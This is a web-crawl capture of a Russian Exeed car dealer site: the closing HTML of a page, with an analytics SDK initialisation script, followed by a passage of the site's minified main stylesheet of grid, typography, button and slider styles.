<script src="https://cdn.avtodom.ru/upload/Y/sdk.min.js" async onload="webHubInit()"></script><script>"use strict";function webHubInit(){var webhub=new SDK({apiToken:"eyJhbGciOiAiSFMyNTYiLCAidHlwIjogIkpXVCJ9.eyJkb21haW4iOiAiYXNjLWV4ZWVkLnJ1In0.6rOqxhVlfqHWIWtHxq1T2P0N6ZUDAklPRgTdrFRALdI",trackPageViews:true});webhub.init();}</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://asc-exeed.ru/css/main-mastersite.css
body_size: 36065
content:
@charset "UTF-8";@font-face{font-family:NunitoSans;src:url(/fonts/NunitoSans_10pt-Regular.woff2) format("woff2"),url(/fonts/NunitoSans_10pt-Regular.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:NunitoSans;src:url(/fonts/NunitoSans_10pt-Bold.woff2) format("woff2"),url(/fonts/NunitoSans_10pt-Bold.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:TacticSansExd;src:url(/fonts/TacticSansExd-Reg.woff2) format("woff2"),url(/fonts/TacticSansExd-Reg.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:TacticSansExd;src:url(/fonts/TacticSansExd-Bld.woff2) format("woff2"),url(/fonts/TacticSansExd-Bld.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}.container,.container-fluid,.container-xs{width:100%;margin-right:auto;margin-left:auto;padding-right:20px;padding-left:20px}.container{max-width:1920px}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-20px;margin-left:-20px}.row.no-gutters{margin-right:0;margin-left:0}.row.no-gutters>.col,.row.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-auto{position:relative;width:100%;padding-right:20px;padding-left:20px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0}html{height:100%}body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;font:16px/1.5 NunitoSans,Arial,Helvetica,sans-serif;font-weight:400;color:#fff;background-color:#181b1d}main,section{display:block}img{max-width:100%;border:0}:focus{outline:0}button::-moz-focus-inner{border:none}button,input,select,textarea{font-family:inherit;color:inherit;border:none;border-radius:0;background:0 0}input:not([type=checkbox]):not([type=radio]),textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;-webkit-box-shadow:none}input::-ms-clear{display:none}.main-landing,.main-landing2,.main-pricetag,.main_padding{padding-top:64px}.svg-icon{overflow:hidden}.h0{font:24px/1.2 TacticSansExd,Arial,Helvetica,sans-serif;font-weight:700;letter-spacing:.02em;text-transform:uppercase}.h1,h1{font:20px/1.2 TacticSansExd,Arial,Helvetica,sans-serif;font-weight:700;letter-spacing:.02em;text-transform:uppercase}.h2,h2{font:20px/1.2 TacticSansExd,Arial,Helvetica,sans-serif;font-weight:700;letter-spacing:.02em;text-transform:uppercase}.h3,h3{font:20px/1.1 NunitoSans,Arial,Helvetica,sans-serif;font-weight:700}.h4,h4{font:20px/1.1 NunitoSans,Arial,Helvetica,sans-serif;font-weight:700}.h5,h5{font:20px/1.1 NunitoSans,Arial,Helvetica,sans-serif;font-weight:700}.h6,h6{font:20px/1.1 NunitoSans,Arial,Helvetica,sans-serif;font-weight:700}.main-text{font-size:16px;line-height:1.7}.small-text{font-size:14px;line-height:1.7}.extra-small-text{font-size:12px;line-height:1.8;color:#7d8082}.title-lev1{font:20px/1.1 NunitoSans,Arial,Helvetica,sans-serif;font-weight:700;text-transform:uppercase}.title-lev2{font:18px/1.2 NunitoSans,Arial,Helvetica,sans-serif;font-weight:700}.title-lev3{font:16px/1.2 NunitoSans,Arial,Helvetica,sans-serif}.small-caps{font:12px/1.5 NunitoSans,Arial,Helvetica,sans-serif;color:#a3a5a6;letter-spacing:.1em;text-transform:uppercase}.btn{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font:11px/1 NunitoSans,Arial,Helvetica,sans-serif;font-weight:700;letter-spacing:.1em;text-transform:uppercase;text-decoration:none;padding:19px 58px 18px 24px;-webkit-transition:background .2s,color .2s,border .2s;transition:background .2s,color .2s,border .2s}.btn:after{content:"";display:block;position:absolute;top:calc(50% - 6px);right:27px;width:13px;height:13px;border-bottom:1px solid #c78e66;border-right:1px solid #c78e66;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:border .2s;transition:border .2s}.btn:hover{color:#fff;border-color:#c78e66;background-color:#c78e66}.btn:hover:after{border-bottom-color:#fff;border-right-color:#fff}.btn_primary{color:#30363a;padding-top:20px;padding-bottom:19px;background-color:#fff}.btn_primary-inverse{color:#fff;padding-top:20px;padding-bottom:19px;background:#30363a}.btn_secondary{color:#fff;border:1px solid #fff}.btn_secondary-inverse{color:#30363a;border-color:#30363a}.responsive-media{position:relative;background-position:center}.responsive-media:before{content:"";display:block;width:100%;height:0;padding-top:100%}.responsive-media>picture{background-position:center}.responsive-media>img,.responsive-media>picture,.responsive-media>picture>img,.responsive-media>video{position:absolute;top:0;left:0;width:100%;height:100%}img[data-object-fit=contain]{-o-object-fit:contain;object-fit:contain}img[data-object-fit=cover]{-o-object-fit:cover;object-fit:cover}.fit-img{background-size:cover;background-position:center;background-repeat:no-repeat}.fit-img img{opacity:0!important}.fit-img--cover{background-size:cover}.fit-img--contain{background-size:contain}.scroll-to-anchor{display:block;position:absolute;bottom:0}.no-scroll,.no-scroll-popup{overflow:hidden}.block-ancor{height:0;font-size:0}.scroll-to-anchor{display:block;position:absolute;bottom:0}.word-up{-webkit-transform:translateY(30px) scale(.999);transform:translateY(30px) scale(.999);opacity:0;-webkit-transition:all .5s linear;transition:all .5s linear}.swiper-button-next,.swiper-button-prev{color:#fff}.swiper-pagination-bullet-active{background:#fff}.m-pink{margin-top:48px;margin-bottom:48px}.mt-pink{margin-top:48px}.mb-pink{margin-bottom:48px}.m-red{margin-top:42px;margin-bottom:42px}.mt-red{margin-top:42px}.mb-red{margin-bottom:42px}.m-yellow{margin-top:32px;margin-bottom:32px}.mt-yellow{margin-top:32px}.mb-yellow{margin-bottom:32px}.m-green{margin-top:24px;margin-bottom:24px}.mt-green{margin-top:24px}.mb-green{margin-bottom:24px}.m-aqua{margin-top:20px;margin-bottom:20px}.mt-aqua{margin-top:20px}.mb-aqua{margin-bottom:20px}.m-blue{margin-top:14px;margin-bottom:14px}.mt-blue{margin-top:14px}.mb-blue{margin-bottom:14px}.pt-pink{padding-top:48px}.pb-pink{padding-bottom:48px}.pt-red{padding-top:42px}.pb-red{padding-bottom:42px}.pt-yellow{padding-top:32px}.pb-yellow{padding-bottom:32px}.pt-green{padding-top:24px}.pb-green{padding-bottom:24px}.pt-aqua{padding-top:20px}.pb-aqua{padding-bottom:20px}.pt-blue{padding-top:14px}.pb-blue{padding-bottom:14px}@-webkit-keyframes fadein{from{opacity:0}to{opacity:1}}@keyframes fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeout{from{opacity:1}to{opacity:0}}@keyframes fadeout{from{opacity:1}to{opacity:0}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes BulletProgress{from{stroke-dashoffset:-69}to{stroke-dashoffset:0}}@keyframes BulletProgress{from{stroke-dashoffset:-69}to{stroke-dashoffset:0}}@-webkit-keyframes notify-cookie-show{0%{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes notify-cookie-show{0%{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes notify-cookie-hide{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}@keyframes notify-cookie-hide{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}@-webkit-keyframes notify-quiz-show{0%{-webkit-transform:translate(-50%,100%);transform:translate(-50%,100%);opacity:0}100%{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@keyframes notify-quiz-show{0%{-webkit-transform:translate(-50%,100%);transform:translate(-50%,100%);opacity:0}100%{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@-webkit-keyframes notify-quiz-hide{0%{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}100%{-webkit-transform:translate(-50%,100%);transform:translate(-50%,100%);opacity:0}}@keyframes notify-quiz-hide{0%{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}100%{-webkit-transform:translate(-50%,100%);transform:translate(-50%,100%);opacity:0}}.web_block_header{text-align:center}.web_block_header a{color:inherit;text-decoration:none}.web_block_header__text{font-size:16px;line-height:1.7;color:#a3a5a6}.web_block_header-h2{text-align:center}.web_block_header-h2__subtitle{font-weight:700}.web_block_header-h3{text-align:center}.web_block_header-h3__title{font-family:TacticSansExd,Arial,Helvetica,sans-serif}.web_block_header-h4{text-align:center}.web_block_header-h4__title{font-family:TacticSansExd,Arial,Helvetica,sans-serif}.web_block_header-h5{text-align:center}.web_block_header-h5__title{font-family:TacticSansExd,Arial,Helvetica,sans-serif}.web_block_header-h6{text-align:center}.web_block_header-h6__title{font-family:TacticSansExd,Arial,Helvetica,sans-serif}.web_block_media{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100vh;text-align:center;padding-bottom:84px;background:#000}.web_block_media_margin-top{height:calc(100vh - 64px);margin-top:64px}[class*=main_padding] .web_block_media{height:calc(100vh - 64px)}.web_block_media__img-wrap{position:absolute;top:0;left:0;width:100%;height:100%}.web_block_media__img-wrap:before{display:none}.web_block_media__img-wrap video{-o-object-fit:cover;object-fit:cover}.web_block_media_hero-shade .web_block_media__img-wrap:after{content:"";position:absolute;top:0;right:0;left:0;bottom:0;background:-webkit-gradient(linear,left bottom,left top,from(#181b1d),to(rgba(24,27,29,.1)));background:linear-gradient(0deg,#181b1d 0,rgba(24,27,29,.1) 100%)}.web_block_media_promo-shade .web_block_media__img-wrap:after{content:"";position:absolute;top:0;right:0;left:0;bottom:0;background:-webkit-gradient(linear,left bottom,left top,from(rgba(24,27,29,.8)),to(rgba(24,27,29,.08))),-webkit-gradient(linear,left bottom,left top,from(rgba(24,27,29,.2)),to(rgba(24,27,29,.2)));background:linear-gradient(0deg,rgba(24,27,29,.8) 0,rgba(24,27,29,.08) 100%),linear-gradient(0deg,rgba(24,27,29,.2),rgba(24,27,29,.2))}.web_block_media__content{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;min-height:230px}.web_block_media__content_padding-bottom{padding-bottom:310px}.web_block_media__content a:not(.btn){color:inherit}.web_block_media__content a:not(.btn):hover{text-decoration:none}.web_block_media__content h1,.web_block_media__content h2,.web_block_media__content h3,.web_block_media__content h4,.web_block_media__content h5,.web_block_media__content h6{font:20px/1.2 TacticSansExd,Arial,Helvetica,sans-serif;font-weight:700;letter-spacing:.02em;text-transform:uppercase;margin:-14px 0 14px}.web_block_media__buttons-wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.web_block_media__link:not(:last-child){margin-bottom:20px}.web_block_media__guarantee{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:40px;right:0;z-index:1}.web_block_media__guarantee-img{width:123px;height:45px}.web_block_media__info{position:absolute;left:0;bottom:50px;width:100%;text-align:center}.web_block_media__info-list{width:100%;margin:0}.web_block_media__info-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:24px}.web_block_media__info-label{font-weight:400;font-size:14px;line-height:1.29;color:#cacaca}.web_block_media__info-value{font:40px/1 TacticSansExd,Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase;margin-bottom:10px}.web_block_media__info-icon{fill:#fff}.web_block_media__info-icon-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:40px;height:40px;border-radius:50%;margin-bottom:10px;background:rgba(255,255,255,.1)}.dealer-theme .web_block_media_margin-top{height:calc(100vh - 112px);margin-top:112px}.dealer-theme .web_block_media_margin-top-one-dc{height:calc(100vh - 104px);margin-top:104px}[class*=main_padding] .dealer-theme .web_block_media{height:calc(100vh - 104px)}[class*="main_padding main_multi-dc"] .dealer-theme .web_block_media{height:calc(100vh - 112px)}.web_block_slider-hero{position:relative;background:#000}.web_block_slider-hero__scroll{display:none}.web_block_slider-hero__pagination{position:absolute;bottom:0;left:0;right:0;z-index:1;padding-bottom:0}.web_block_slider-hero__pagination .swiper-pagination{position:static;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.web_block_slider-hero__pagination .swiper-pagination .swiper-pagination-bullet{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:20px;height:20px;max-width:20px;font:700 12px/1.5 TacticSansExd,Arial,Helvetica,sans-serif;color:#c78e66;background:0 0;opacity:1}.web_block_slider-hero__pagination .swiper-pagination .swiper-pagination-bullet:not(:last-child){margin-right:20px}.web_block_slider-hero__pagination .swiper-pagination .swiper-pagination-bullet:after{content:none}.web_block_slider-hero__pagination .swiper-pagination .swiper-pagination-bullet:before{content:"";margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;height:8px;width:8px;background:#c78e66;border-radius:50%}.web_block_slider-hero__pagination .swiper-pagination .swiper-pagination-bullet>span{display:none}.web_block_slider-hero__pagination .swiper-pagination .swiper-pagination-bullet-active{color:#fff}.web_block_slider-hero__pagination .swiper-pagination .swiper-pagination-bullet-active:after{content:"";position:absolute;bottom:0;left:0;right:0;top:0;height:100%;width:100%;border:1px solid #fff;border-radius:50%}.web_block_slider-hero__pagination .swiper-pagination .swiper-pagination-bullet-active:before{background:#fff}.web_block_slider-hero .swiper-arrows{position:absolute;top:0;bottom:0;left:0;right:0}.web_block_slider-hero .swiper-arrows .swiper-arrows-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.web_block_slider-hero .swiper-arrows .swiper-button-next,.web_block_slider-hero .swiper-arrows .swiper-button-prev{position:static;z-index:1;width:40px;height:40px;margin-top:0;background:#30363a}.web_block_slider-hero .swiper-arrows .swiper-button-next:after,.web_block_slider-hero .swiper-arrows .swiper-button-prev:after{content:"";width:13px;height:13px;border-bottom:2px solid #c78e66;border-right:2px solid #c78e66}.web_block_slider-hero .swiper-arrows .swiper-button-prev:after{margin-left:6px;-webkit-transform:rotate(-225deg);transform:rotate(-225deg)}.web_block_slider-hero .swiper-arrows .swiper-button-next:after{margin-right:6px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.web_block_media-columns__item{display:-webkit-box;display:-ms-flexbox;display:flex}.web_block_media-columns__img-wrap{width:100%;max-height:100vh;overflow:hidden;margin-right:-100%}.web_block_media-columns__img-wrap:before{padding-top:150%}.web_block_media-columns__content-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;z-index:1;width:100%;text-align:center;padding-left:20px;padding-right:20px}.web_block_media-columns__title{text-transform:uppercase}.web_block_slider-columns__pagination{display:block;position:absolute;z-index:1;bottom:0;left:0;right:0}.web_block_slider-columns .swiper-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:static}.web_block_slider-columns .swiper-pagination .swiper-pagination-bullet{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:20px;height:20px;max-width:20px;background:0 0;opacity:1}.web_block_slider-columns .swiper-pagination .swiper-pagination-bullet:not(:last-child){margin-right:20px}.web_block_slider-columns .swiper-pagination .swiper-pagination-bullet:after{content:none}.web_block_slider-columns .swiper-pagination .swiper-pagination-bullet:before{content:"";margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;height:8px;width:8px;background:#fff;border-radius:50%}.web_block_slider-columns .swiper-pagination .swiper-pagination-bullet-active{color:#c78e66}.web_block_slider-columns .swiper-pagination .swiper-pagination-bullet-active:after{content:"";position:absolute;bottom:0;left:0;right:0;top:0;height:100%;width:100%;border:1px solid #c78e66;border-radius:50%}.web_block_slider-columns .swiper-pagination .swiper-pagination-bullet-active:before{background:#c78e66}.web_block_grades{background:#181b1d}.web_block_grades .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;min-height:100vh;text-align:center;padding-top:48px;padding-bottom:48px}.web_block_grades__items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.web_block_grades__item{position:relative;width:100%;padding-top:24px;padding-bottom:24px}.web_block_grades__item:not(:last-child){margin-right:0}.web_block_grades__item:not(:last-child):after{content:"";position:absolute;right:-20px;left:-20px;bottom:0;height:1px;background:#fff;opacity:.2}.web_block_grades__item:last-child{padding-bottom:0}.web_block_grades__item:first-child{padding-top:0}.web_block_grades__item-title{text-transform:uppercase}.web_block_grades__item-price{font-weight:500}.web_block_grades__item-img{width:100%;margin:0 auto}.web_block_grades__item-img:before{padding-top:46.7%}.web_block_grades__links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.web_block_grades__links .btn:not(:last-child){margin:0 0 32px 0}.web_block_grades__disclaimer a{color:inherit}.web_block_grades__disclaimer a:hover{text-decoration:none}.web_block_text__content{font:16px/1.7 NunitoSans,Arial,Helvetica,sans-serif;color:#fff}.web_block_text_disclaimer .web_block_text__content{font-size:12px;line-height:1.5;color:#7d8082}.web_block_text__content>:last-child{margin-bottom:0}.web_block_text__content h1,.web_block_text__content h2,.web_block_text__content h3,.web_block_text__content h4,.web_block_text__content h5,.web_block_text__content h6{margin-bottom:20px}.web_block_text__content h6{font:16px/1.2 TacticSansExd,Arial,Helvetica,sans-serif;font-weight:700}.web_block_text__content p{margin-bottom:32px}.web_block_text__content a:not(.btn){color:inherit}.web_block_text__content a:not(.btn):hover{text-decoration:none}.web_block_text__content ol,.web_block_text__content ul{list-style:none;padding-left:25px;margin-bottom:32px}.web_block_text__content li{position:relative}.web_block_text__content li:not(:last-child){margin-bottom:10px}.web_block_text__content ul li:before{content:"";display:block;position:absolute;top:7px;left:-25px;width:10px;height:10px;border-bottom:2px solid #c78e66;border-right:2px solid #c78e66;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.web_block_text_list-four-columns .web_block_text__content ul{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:65px;-moz-column-gap:65px;column-gap:65px}.web_block_text__content ol{counter-reset:counter-numbers}.web_block_text__content ol li{counter-increment:counter-numbers}.web_block_text__content ol li:before{position:absolute;left:-25px;width:6px;height:6px;content:counter(counter-numbers) ".";color:#c78e66}.web_block_text__buttons-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.web_block_text__buttons-wrap .btn:not(:last-child){margin-bottom:20px}.web_block_text__disclaimer-container{max-height:3.6em;overflow:hidden}.web_block_text__disclaimer-container.opened{max-height:none}.web_block_text__disclaimer-container.opened 